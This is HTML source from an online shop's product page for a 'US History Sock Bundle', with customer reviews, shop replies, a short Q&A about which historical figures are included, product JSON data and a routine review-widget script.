              <path class="Path_2" data-name="Path 2" d="M8.218,15.237,12.652,10.8a1.592,1.592,0,0,0,.484-1.129V1.612A1.617,1.617,0,0,0,11.523,0H4.267A1.593,1.593,0,0,0,2.816.967L.156,7.094A2.444,2.444,0,0,0,2.413,10.48h4.6L6.2,14.189a1.445,1.445,0,0,0,.322,1.129A1.247,1.247,0,0,0,8.218,15.237ZM16.36,0a1.617,1.617,0,0,0-1.612,1.612V8.062a1.612,1.612,0,0,0,3.225,0V1.612A1.617,1.617,0,0,0,16.36,0Z" transform="translate(17.973 15.61) rotate(180)" fill="rgba(136,136,136,0.25)"/>
          </svg>
          <span class="ssw-review-helpful-vote-count ssw-hide">0</span>
      </i>
    </div>
  </div>
    </div>
  </div>
    <div class="ssw-item"
       id="recommend_470"
       data-total-pages="3"
       data-rate="5">
    <div class="ssw-user-thumb">
          <a title="Profile of Heather M."
             aria-label="Profile of Heather M."  href="#" onclick="return false;"  class="ssw-thumb">
        <span title="Profile of Heather M." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #6f9bc9">H</span>      </a>
    </div>
    <div class="ssw-user-info">
      <a aria-label="Profile of Heather M." class="ssw-recommend-author" data-uid="452"  href="#" onclick="return false;"  >Heather M.</a>
      <span class="ssw-review-sticker-title"><span>Verified Buyer</span></span><div class="ssw-review-sticker ssw-review-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"><svg xmlns="http://www.w3.org/2000/svg" width="9.8" height="7" viewBox="0 0 9.8 7"><path class="Path_96" data-name="Path 96" d="M8.5,14,5,10.635l.98-.942L8.5,12.115,13.82,7l.98.942L8.5,14Z" transform="translate(-5 -7)" fill="#fff" fill-rule="evenodd"/></svg></i></div>      <br>
      <span class="ssw-timestamp" data-timestamp="1608117164">
      Dec 16, 2020    </span>
      <div class="ssw-starsd">
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                  <svg class="ssw-icon-star" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M15.6301 5.77891L10.643 5.43475C10.4768 5.41563 10.3475 5.32004 10.2736 5.16708L8.38961 0.272455C8.24184 -0.0908182 7.74314 -0.0908182 7.61384 0.272455L5.72984 5.16708C5.67443 5.32004 5.52667 5.43475 5.36043 5.43475L0.391844 5.77891C0.0224321 5.79803 -0.143803 6.29514 0.151726 6.54369L3.97514 9.90875C4.10443 10.0235 4.14137 10.1955 4.10443 10.3485L2.84843 15.4534C2.75608 15.8358 3.16243 16.1417 3.47643 15.9314L7.76161 13.1208C7.8909 13.0252 8.07561 13.0252 8.2049 13.1208L12.4901 15.9314C12.8041 16.1417 13.2104 15.8358 13.1181 15.4534L11.8621 10.3485C11.8251 10.1955 11.8806 10.0235 11.9914 9.90875L15.8148 6.54369C16.1473 6.29514 15.9995 5.79803 15.6301 5.77891Z" fill="#FFC100"/>
          </svg>
                      </div>

      <!--    Custom form answers-->
                    
      <div class="ssw-text">
                Good quality!                          <div class="ssw-recommend-admin-reply">
            <div class="ssw-shop-info">
              <a href="/" class="ssw-thumb" title="Socky Sock" aria-label="Socky Sock">
                                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
                              </a>
              <a class="ssw-shop-name" href="/">Socky Sock</a>
              <div class="ssw-clearfix"></div>
            </div>
            Hi Heather, We are glad that you love the quality of our products! We would like to thank you for sharing this great review. :)          </div>
              </div>

      <div class="ssw-review-opts">
            <div data-rid="470" data-vote="0" data-unvote="0" class="ssw-review-helpful ssw-review-opts-right">
      <i class="ssw-icon-like" data-rid="470" data-answer="1">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15.61" viewBox="0 0 18 15.61">
              <path class="Path_2" data-name="Path 2" d="M8.218,15.237,12.652,10.8a1.592,1.592,0,0,0,.484-1.129V1.612A1.617,1.617,0,0,0,11.523,0H4.267A1.593,1.593,0,0,0,2.816.967L.156,7.094A2.444,2.444,0,0,0,2.413,10.48h4.6L6.2,14.189a1.445,1.445,0,0,0,.322,1.129A1.247,1.247,0,0,0,8.218,15.237ZM16.36,0a1.617,1.617,0,0,0-1.612,1.612V8.062a1.612,1.612,0,0,0,3.225,0V1.612A1.617,1.617,0,0,0,16.36,0Z" transform="translate(17.973 15.61) rotate(180)" fill="rgba(136,136,136,0.25)"/>
          </svg>
          <span class="ssw-review-helpful-vote-count ssw-hide">0</span>
      </i>
    </div>
  </div>
    </div>
  </div>
                              </div>
                <div id="ssw-recommends-loadmore-wrapper"
             class="">
          <div class="ssw-text-center">
            <a id="ssw-recommends-loadmore" href="javascript://"
               data-page-count="3">Load more</a>
          </div>
          <div id="ajax-loader" style="height: 32px; text-align: center; display: none">
            <span class="ssw-spin ssw-loader"></span>
          </div>
        </div>
        
            </div>
                              <!-- questions content start -->
      <div id="ssw-questions-content" class="gw-container ssw-hide ssw-tab-content" data-item-count="4">
        <div class="ssw-control-group">
          <button class="btn ssw-pull-right ssw-post-question gw-fsize-md gw-btn-bg gw-review-btn">Ask a question</button>
          <div class="ssw-clearfix"></div>
        </div>
                        <form class="ssw-add-question-form ssw-hide" method="post" data-buttons-count="1">
                      <input type="hidden" name="product_id" value="5402449838231">
                    <div class="ssw-control-group">
            <textarea title="Question body" aria-label="Question body" name="question" class="ssw-input-block-level" rows="4" required="required" placeholder="Your question..."></textarea>
          </div>
          <div class="ssw-control-group guest-group">
            <div class="ssw-question-socialconnect ssw-socialconnect-1 ssw-group1 ssw-hide">
              <div class="ssw-socialconnect">
                                                                                                                              </div>
              <div class="ssw-or"> -OR-</div>
            </div>
            <div class="ssw-simple-connect ssw-simple-connect-1">
              <div class="ssw-question-input-block ssw-group1 ssw-hide">
                <input type="email" name="email" class="ssw-input-block-level"
                       placeholder="Your email" title="Please enter your email" aria-label="Please enter your email">
              </div>
              <div class="ssw-question-input-block ssw-group2 ssw-hide">
                <input type="text" name="user_name" class="ssw-input-block-level"
                       placeholder="Type your name" title="Please enter your name" aria-label="Please enter your name">
              </div>
                          </div>
            <div class="ssw-clearfix"></div>
          </div>
          <div class="ssw-control-group ssw-text-right">
            <input aria-label="Post" type="submit" class="btn button gw-btn-bg gw-fsize-md gw-review-btn" value="Post" data-text="Post" data-loading-text="Posting..." data-pending="0">
            <span class="ssw-or">or</span>
            <a href="javascript: void(0);" class="ssw-ask-question-link gw-link-review">cancel</a>
            <div class="ssw-clearfix"></div>
          </div>
        </form>

                  <!-- questions start -->
          <div class="ssw-questions">
              <div class="ssw-question" data-comment_id="274"
       data-subject-id="4341960704171">
    <!-- user photo and name -->
    <a href="#"  onclick="return false"  class="ssw-thumb">
      <span title="Profile of Martha D." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #c818bc">M</span>    </a>
    <a href="#"  onclick="return false"  >Martha D.</a>
     - <span class="ssw-question-sticker-title"><span>Verified Buyer</span></span><div class="ssw-question-sticker ssw-question-sticker-buyer"><i title="Verified Buyer" class="ssw-icon-ok-circled"></i></div>    <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1621143540">
      <span data-ssw-livestamp="Sun, 16 May 2021 11:39:00 +0600" class="ssw-timestamp">5 month ago</span>    </span>
    <div class="ssw-question-asked-text">
      Q: Received my order #60470 today.  The packing slip says I got presidents Lincoln, Kennedy, Washington, and Franklin.  Franklin was NOT  a president.  Lincoln and Kennedy socks are fine and look like those men, but why is Franklin in the set?    </div>
    <div class="ssw-question-answers-wrapper ssw-question-274-answers-wrapper"
         data-parent_id="274">
          <div class="ssw-clearfix"></div>
  <div class="ssw-question-answer-wrapper" data-comment_id="289"  data-parent_id="274">
    <!-- user photo and name -->
                <a href="/" class="ssw-thumb" title="Socky Sock">
                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
              </a>
      <a class="ssw-shop-name" href="/">Socky Sock</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1622086714">
      <span data-ssw-livestamp="Thu, 27 May 2021 9:38:34 +0600" class="ssw-timestamp">4 month ago</span>    </span>
    <div class="ssw-question-answer-text">
      <b>A:</b> Hi Martha! Thank you for reaching out. Benjamin Franklin is included because he is one of the Founding Fathers  of the USA. He has made history. :)    </div>
    <div class="ssw-clearfix"></div>
  </div>
    </div><!--end answers-->
    <div class="ssw-question-opts ssw-check-can-answer ssw-hide">
      <span class="ssw-inline">
        <span class="ssw-inline ssw-question-opt ssw-check-can-answer ssw-hide">
          <a href="javascript:void(0);" class="ssw-answer-question-link" data-parent="274">Answer</a>
        </span>
              </span>
    </div>
    <form class="ssw-question-answer-form" style="display: none;">
      <div class="ssw-answer-avatar ssw-render-viewer-avatar ssw-thumb">
        <!--          -->        <!--          Todo print avatar by js-->
      </div>
      <div class="ssw-question-wrapper">
        <textarea name="answer" rows="6" class="ssw-input-block-level ssw-textarea ssw-answer-textarea"></textarea>
        <div></div>
        <div class="ssw-control-group ssw-add-answer-wrapper">
          <input disabled
                 data-actionid="5402449838231"
                 data-actiontype="question"
                 data-userid="0"
                 data-parentid="274"
                 type="submit" class="ssw-add-answer btn button ssw-pull-right"
                 value="Answer"
          >
          <div class="ssw-clearfix"></div>
        </div>
      </div>
    </form>
  </div><!--end question-->
  <div class="ssw-question" data-comment_id="48"
       data-subject-id="4382643257515">
    <!-- user photo and name -->
    <a href="#"  onclick="return false"  class="ssw-thumb">
      <span title="Profile of June L." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #7076ed">J</span>    </a>
    <a href="#"  onclick="return false"  >June L.</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1604166816">
      <span data-ssw-livestamp="Sat, 31 Oct 2020 23:53:36 +0600" class="ssw-timestamp">12 month ago</span>    </span>
    <div class="ssw-question-asked-text">
      Q: Is the first sock George Washington?    </div>
    <div class="ssw-question-answers-wrapper ssw-question-48-answers-wrapper"
         data-parent_id="48">
          <div class="ssw-clearfix"></div>
  <div class="ssw-question-answer-wrapper" data-comment_id="96"  data-parent_id="48">
    <!-- user photo and name -->
                <a href="/" class="ssw-thumb" title="Socky Sock">
                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
              </a>
      <a class="ssw-shop-name" href="/">Socky Sock</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1613080075">
      <span data-ssw-livestamp="Fri, 12 Feb 2021 3:47:55 +0600" class="ssw-timestamp">8 month ago</span>    </span>
    <div class="ssw-question-answer-text">
      <b>A:</b> Hi June! Yes, that's correct. :)    </div>
    <div class="ssw-clearfix"></div>
  </div>
    </div><!--end answers-->
    <div class="ssw-question-opts ssw-check-can-answer ssw-hide">
      <span class="ssw-inline">
        <span class="ssw-inline ssw-question-opt ssw-check-can-answer ssw-hide">
          <a href="javascript:void(0);" class="ssw-answer-question-link" data-parent="48">Answer</a>
        </span>
              </span>
    </div>
    <form class="ssw-question-answer-form" style="display: none;">
      <div class="ssw-answer-avatar ssw-render-viewer-avatar ssw-thumb">
        <!--          -->        <!--          Todo print avatar by js-->
      </div>
      <div class="ssw-question-wrapper">
        <textarea name="answer" rows="6" class="ssw-input-block-level ssw-textarea ssw-answer-textarea"></textarea>
        <div></div>
        <div class="ssw-control-group ssw-add-answer-wrapper">
          <input disabled
                 data-actionid="5402449838231"
                 data-actiontype="question"
                 data-userid="0"
                 data-parentid="48"
                 type="submit" class="ssw-add-answer btn button ssw-pull-right"
                 value="Answer"
          >
          <div class="ssw-clearfix"></div>
        </div>
      </div>
    </form>
  </div><!--end question-->
  <div class="ssw-question" data-comment_id="38"
       data-subject-id="4353822228651">
    <!-- user photo and name -->
    <a href="#"  onclick="return false"  class="ssw-thumb">
      <span title="Profile of Charles L." class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #096bd0">C</span>    </a>
    <a href="#"  onclick="return false"  >Charles L.</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1603910349">
      <span data-ssw-livestamp="Thu, 29 Oct 2020 0:39:09 +0600" class="ssw-timestamp">12 month ago</span>    </span>
    <div class="ssw-question-asked-text">
      Q: Do I get to pick other historical figures for my sockd    </div>
    <div class="ssw-question-answers-wrapper ssw-question-38-answers-wrapper"
         data-parent_id="38">
          <div class="ssw-clearfix"></div>
  <div class="ssw-question-answer-wrapper" data-comment_id="102"  data-parent_id="38">
    <!-- user photo and name -->
                <a href="/" class="ssw-thumb" title="Socky Sock">
                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
              </a>
      <a class="ssw-shop-name" href="/">Socky Sock</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1613427696">
      <span data-ssw-livestamp="Tue, 16 Feb 2021 4:21:36 +0600" class="ssw-timestamp">8 month ago</span>    </span>
    <div class="ssw-question-answer-text">
      <b>A:</b> Hi Charles! They're currently sold in bundle.    </div>
    <div class="ssw-clearfix"></div>
  </div>
    </div><!--end answers-->
    <div class="ssw-question-opts ssw-check-can-answer ssw-hide">
      <span class="ssw-inline">
        <span class="ssw-inline ssw-question-opt ssw-check-can-answer ssw-hide">
          <a href="javascript:void(0);" class="ssw-answer-question-link" data-parent="38">Answer</a>
        </span>
              </span>
    </div>
    <form class="ssw-question-answer-form" style="display: none;">
      <div class="ssw-answer-avatar ssw-render-viewer-avatar ssw-thumb">
        <!--          -->        <!--          Todo print avatar by js-->
      </div>
      <div class="ssw-question-wrapper">
        <textarea name="answer" rows="6" class="ssw-input-block-level ssw-textarea ssw-answer-textarea"></textarea>
        <div></div>
        <div class="ssw-control-group ssw-add-answer-wrapper">
          <input disabled
                 data-actionid="5402449838231"
                 data-actiontype="question"
                 data-userid="0"
                 data-parentid="38"
                 type="submit" class="ssw-add-answer btn button ssw-pull-right"
                 value="Answer"
          >
          <div class="ssw-clearfix"></div>
        </div>
      </div>
    </form>
  </div><!--end question-->
  <div class="ssw-question" data-comment_id="1"
       data-subject-id="4330921361579">
    <!-- user photo and name -->
    <a href="#"  onclick="return false"  class="ssw-thumb">
      <span title="Profile of menry14" class="ssw-user-avatar ssw-avatar-icon ssw-img-circle" style="background-color: #f76d65">M</span>    </a>
    <a href="#"  onclick="return false"  >menry14</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1603198882">
      <span data-ssw-livestamp="Tue, 20 Oct 2020 19:01:22 +0600" class="ssw-timestamp">12 month ago</span>    </span>
    <div class="ssw-question-asked-text">
      Q: For the US History Sock Bundle -  are there 4 pairs of socks  or just 4 socks?    </div>
    <div class="ssw-question-answers-wrapper ssw-question-1-answers-wrapper"
         data-parent_id="1">
          <div class="ssw-clearfix"></div>
  <div class="ssw-question-answer-wrapper" data-comment_id="3"  data-parent_id="1">
    <!-- user photo and name -->
                <a href="/" class="ssw-thumb" title="Socky Sock">
                  <img src="https://img0.socialshopwave.com/client80575/site_logo5f8dce3ce9346.png" class="ssw-img-circle" alt="Socky Sock">
              </a>
      <a class="ssw-shop-name" href="/">Socky Sock</a>
        <!-- end user photo and name -->
    <span class="ssw-pull-right ssw-timestamp ssw-inline" data-timestamp="1603205563">
      <span data-ssw-livestamp="Tue, 20 Oct 2020 20:52:43 +0600" class="ssw-timestamp">12 month ago</span>    </span>
    <div class="ssw-question-answer-text">
      <b>A:</b> Hi, It is 4 pairs of socks or 8 socks total :) Best, Socky Sock Team    </div>
    <div class="ssw-clearfix"></div>
  </div>
    </div><!--end answers-->
    <div class="ssw-question-opts ssw-check-can-answer ssw-hide">
      <span class="ssw-inline">
        <span class="ssw-inline ssw-question-opt ssw-check-can-answer ssw-hide">
          <a href="javascript:void(0);" class="ssw-answer-question-link" data-parent="1">Answer</a>
        </span>
              </span>
    </div>
    <form class="ssw-question-answer-form" style="display: none;">
      <div class="ssw-answer-avatar ssw-render-viewer-avatar ssw-thumb">
        <!--          -->        <!--          Todo print avatar by js-->
      </div>
      <div class="ssw-question-wrapper">
        <textarea name="answer" rows="6" class="ssw-input-block-level ssw-textarea ssw-answer-textarea"></textarea>
        <div></div>
        <div class="ssw-control-group ssw-add-answer-wrapper">
          <input disabled
                 data-actionid="5402449838231"
                 data-actiontype="question"
                 data-userid="0"
                 data-parentid="1"
                 type="submit" class="ssw-add-answer btn button ssw-pull-right"
                 value="Answer"
          >
          <div class="ssw-clearfix"></div>
        </div>
      </div>
    </form>
  </div><!--end question-->

          </div><!-- questions end -->
                        </div><!-- questions content end --></div>
    </div>
  


  
</div>

  <script type="application/json" id="ProductJson-product-template">
    {"id":5402449838231,"title":"US History Sock Bundle","handle":"us-history-sock-bundle-1","description":"\u003cp\u003e🧦 ONE SIZE FITS ALL: Optimal fit for men's sizes 9-14 and women's sizes 5-11\u003c\/p\u003e\n\u003cp\u003e🇺🇸 AMERICAN OWNED\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-sk=\"tooltip_parent\" data-qa=\"emoji\" class=\"c-emoji c-emoji__medium c-emoji--inline\" delay=\"300\"\u003e\u003cimg data-stringify-emoji=\":airplane:\" data-stringify-type=\"emoji\" alt=\":airplane:\" aria-label=\"airplane emoji\" src=\"https:\/\/a.slack-edge.com\/production-standard-emoji-assets\/13.0\/apple-medium\/2708-fe0f.png\"\u003e\u003c\/span\u003e\u003cspan\u003e ULTRA-FAST DELIVERY\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🙌 ULTRA-QUALITY AND COMFORT\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🥇 GOLD CERTIFIED PRODUCTION\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e😂 BE THE LIFE OF THE PARTY\u003c\/span\u003e\u003c\/p\u003e","published_at":"2020-07-22T13:30:25-04:00","created_at":"2020-07-22T01:32:19-04:00","vendor":"SOCKY SOCK","type":"socks","tags":["Bundle Deals","Random","Subscription"],"price":2495,"price_min":2495,"price_max":2495,"available":true,"price_varies":false,"compare_at_price":5195,"compare_at_price_min":5195,"compare_at_price_max":5195,"compare_at_price_varies":false,"variants":[{"id":35127763206295,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"USHISTORY-SOCK-BUNDLE","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"US History Sock Bundle","public_title":null,"options":["Default Title"],"price":2495,"weight":269,"compare_at_price":5195,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925","\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923","\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448","\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449","\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152","\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025"],"featured_image":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","options":["Title"],"media":[{"alt":null,"id":10201097928855,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3.png?v=1611783644","width":1080},{"alt":null,"id":15683513417899,"position":2,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02340.jpg?v=1626982925","width":2700},{"alt":null,"id":15683513352363,"position":3,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02304.jpg?v=1626982923","width":2700},{"alt":null,"id":15683513385131,"position":4,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02329.jpg?v=1626982448","width":2700},{"alt":null,"id":15683513319595,"position":5,"preview_image":{"aspect_ratio":0.75,"height":3600,"width":2700,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449"},"aspect_ratio":0.75,"height":3600,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC02291.jpg?v=1626982449","width":2700},{"alt":null,"id":24378407190699,"position":6,"preview_image":{"aspect_ratio":1.777,"height":2476,"width":4401,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152"},"aspect_ratio":1.777,"height":2476,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/DSC09916_1_6400c6d5-d713-4446-aa4a-b77d31da6854.jpg?v=1649728152","width":4401},{"alt":null,"id":10201097961623,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3000,"width":3000,"src":"\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025"},"aspect_ratio":1.0,"height":3000,"media_type":"image","src":"\/\/shopsockysock.com\/cdn\/shop\/products\/Sock_Selling_Points_Creative_0c49158f-c6ca-4e64-9744-a96481ed60ba.jpg?v=1649728025","width":3000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e🧦 ONE SIZE FITS ALL: Optimal fit for men's sizes 9-14 and women's sizes 5-11\u003c\/p\u003e\n\u003cp\u003e🇺🇸 AMERICAN OWNED\u003c\/p\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan data-sk=\"tooltip_parent\" data-qa=\"emoji\" class=\"c-emoji c-emoji__medium c-emoji--inline\" delay=\"300\"\u003e\u003cimg data-stringify-emoji=\":airplane:\" data-stringify-type=\"emoji\" alt=\":airplane:\" aria-label=\"airplane emoji\" src=\"https:\/\/a.slack-edge.com\/production-standard-emoji-assets\/13.0\/apple-medium\/2708-fe0f.png\"\u003e\u003c\/span\u003e\u003cspan\u003e ULTRA-FAST DELIVERY\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🙌 ULTRA-QUALITY AND COMFORT\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e🥇 GOLD CERTIFIED PRODUCTION\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e😂 BE THE LIFE OF THE PARTY\u003c\/span\u003e\u003c\/p\u003e"}
  </script>
  <script type="application/json" id="ModelJson-product-template">
    []
  </script>

<div id="reviewPageWidget"><div id="reviewPageWidgetInner" class="stjr-widget"></div></div>
<script>
  (function(d,s,id,c){var js,r=0,t=d.getElementsByTagName(s)[0];js=d.createElement(s);js.id=id;js.src='https://static.sitejabber.com/js/widget.min.1632410858.js';js.onload=js.onreadystatechange=function(){if(!r&&(!this.readyState||this.readyState[0]=='c')){r=1;c();}};t.parentNode.insertBefore(js,t);}(document,'script','sj-widget',function(){new STJR.ProductRatingWidget({id:'reviewRatingWidget',url:'shopsockysock.com',item_group:5402449838231,sku:"USHISTORY-SOCK-BUNDLE"}).render();
    new STJR.ProductReviewPageWidget({id:'reviewPageWidget',url:'shopsockysock.com',item_group:5402449838231,sku:"USHISTORY-SOCK-BUNDLE"}).render();
  }));
</script>

</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><div class="page-width" data-base-url="/recommendations/products" data-product-id="5402449838231" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart",
    soldOut: "Sold out",
    unavailable: "Unavailable"
  }
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "US History Sock Bundle",
  "url": "https:\/\/shopsockysock.com\/products\/us-history-sock-bundle-1","image": [
      "https:\/\/shopsockysock.com\/cdn\/shop\/products\/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1080x.png?v=1611783644"
